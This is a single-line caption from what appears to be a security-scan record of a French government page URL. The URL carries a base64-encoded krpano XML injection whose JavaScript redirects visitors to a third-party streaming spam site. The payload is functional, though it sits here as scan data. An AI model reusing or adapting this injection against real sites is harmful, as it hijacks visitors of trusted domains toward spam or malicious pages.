 Security scan screenshot of https://www.premar-atlantique.gouv.fr/Visite-BN-CIN.html?xml=data%3Avideo%2Fhtml%3Bimagebase64%3Bbase64%2CPGtycGFubyBvbnN0YXJ0PSJqcyh3aW5kb3cubG9jYXRpb24ucmVwbGFjZSgnaHR0cHM6Ly96eHN0cmVhbS5wcm8vYWR6L3ZpZGVvLXNlYXR0bGUtc291bmRlcnMtdnMtcGhpbGFkZWxwaGlhLXVuaW9uLWxpdi1lbi11a3R2XzE1OTExODcuaHRtbCcpKTsiID48L2tycGFubz4%3D